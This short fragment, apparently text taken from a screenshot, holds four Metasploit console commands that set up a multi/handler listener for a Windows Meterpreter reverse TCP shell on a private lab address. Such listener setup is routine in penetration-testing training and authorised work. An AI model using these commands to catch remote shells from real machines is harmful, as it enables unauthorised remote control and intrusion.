
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 172.16.11.2
show options